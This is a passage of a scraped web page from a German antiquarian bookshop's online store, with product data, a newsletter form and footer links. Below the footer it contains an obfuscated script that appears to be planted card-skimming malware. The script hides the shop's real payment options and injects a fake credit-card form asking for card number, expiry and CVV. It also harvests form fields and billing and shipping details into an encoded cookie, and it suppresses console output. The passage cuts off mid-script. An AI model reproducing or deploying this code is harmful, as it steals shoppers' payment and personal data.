result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":44.859812084112,"max_price":44.859812084112,"max_regular_price":44.859812084112,"minimal_regular_price":44.859812084112,"special_price":44.859812084112,"minimal_price":44.859812084112,"regular_price":44.859812084112,"formatted_prices":{"final_price":"<span class=\"price\">44,86\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">44,86\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">44,86\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">44,86\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">44,86\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">44,86\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">48,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/cache\/15bae4a109eb184137d1818999016ce9\/6\/6\/667eg.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"667EG","resized_width":240,"resized_height":300},{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/cache\/accdada9ec1883a1193abad79ae71699\/6\/6\/667eg.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"667EG","resized_width":270,"resized_height":340},{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/cache\/8094ff7f763257c5f292c977fe7bcb28\/6\/6\/667eg.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"667EG","resized_width":75,"resized_height":90},{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/cache\/15bae4a109eb184137d1818999016ce9\/6\/6\/667eg.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"667EG","resized_width":240,"resized_height":300},{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/cache\/accdada9ec1883a1193abad79ae71699\/6\/6\/667eg.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"667EG","resized_width":270,"resized_height":340},{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/cache\/8094ff7f763257c5f292c977fe7bcb28\/6\/6\/667eg.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"667EG","resized_width":75,"resized_height":90}],"url":"https:\/\/www.bierl-antiquariat.de\/bendemann-eduard-1811-1889-brustbild-en-face-des-malers-und-direktors-der-kunstakademie-dusseldorf.html","id":49614,"name":"BENDEMANN, Eduard (1811 - 1889). - Brustbild en face des Malers und Direktors der Kunstakademie D\u00fcsseldorf.","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bierl-antiquariat.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":49614,\"uenc\":\"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYmVuZGVtYW5uLWVkdWFyZC0xODExLTE4ODktYnJ1c3RiaWxkLWVuLWZhY2UtZGVzLW1hbGVycy11bmQtZGlyZWt0b3JzLWRlci1rdW5zdGFrYWRlbWllLWR1c3NlbGRvcmYuaHRtbA,,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>




</div></div></main><footer class="page-footer"><div class="footer content">
<script>
	require(['jquery'],
	function ($) {
	
		$('.actions button.subscribe ').attr("disabled","disabled");
		$('.acceptprivacy').change(function() {
			if (this.checked) {
				$('.actions button.subscribe ').removeAttr("disabled");
			} else {
				$('.actions button.subscribe ').attr("disabled","disabled");
			}
		});

	});
</script>

<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.bierl-antiquariat.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Anmeldung zum Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="E-Mail-Adresse&#x20;eingeben"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Abonnieren"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Jetzt abonnieren</span>
                </button>
            </div>
			
        </form>
		<div style="display:block;"><label for="acceptprivacy"> <input type="checkbox" value="1" name="acceptprivacy" id="acceptprivacy" class="acceptprivacy" > Ich stimme den <a href="/datenschutz/" target="_blank">Datenschutzbedingungen</a> zu.</a></label></div>

    </div>
</div>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links spalte1">
<div class="block-title"><strong>Mehr über uns</strong></div>
<ul>
<li><a href="/">Startseite</a></li>
<li><a href="/kataloge.html">Kataloge</a></li>
<li><a href="/sammler-info/">Sammler Info</a></li>
<li><a href="/allgemeine-infos/">Allgemeine Infos</a></li>
<li><a href="/kontakt/">Kontakt</a></li>
<li><a href="/anfahrt/">Anfahrt</a></li>
</ul>
</div>
<div class="links spalte2">
<div class="block-title"><strong>Rechtliches</strong></div>
<ul>
<li><a href="/agb/">AGB</a></li>
<li><a href="/widerruf/">Widerruf</a></li>
<li><a href="/versandinformationen/">Lieferung</a></li>
<li><a href="/zahlungsarten/">Zahlungsarten</a></li>
<li><a href="/maengelbelehrung/">Mängelbelehrung</a></li>
<li><a href="/datenschutz/">Datenschutzerklärung</a></li>
<li><a href="/impressum/">Impressum</a></li>
</ul>
</div>
<div class="links spalte3">
<div class="block-title"><strong>Kontakt</strong></div>
<p>Peter Bierl<br>Buch- &amp; Kunstantiquariat<br>Inh.: Andrea Bierl<br>Hauptstraße 29<br>82547 Eurasburg<br><br></p>
<p>Telefon: +49 (0) 8179-82 82 <br>Fax: +49 (0) 8179-80 09</p>
<table>
<tbody>
<tr>
<td valign="middle"><a href="https://www.instagram.com/bierlantiquariat/?hl=de" target="_blank" rel="noopener"><img style="display: inline; padding-top: 12px;" src="https://www.bierl-antiquariat.de/media/logo/stores/1/instagram.png" alt=""></a></td>
<td style="padding-left: 10px;" valign="middle"><a class="footer_instagram" href="https://www.instagram.com/bierlantiquariat/?hl=de" target="_blank" rel="noopener">Folgen Sie uns<br>auf Instagram</a></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
</div></div>

<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var 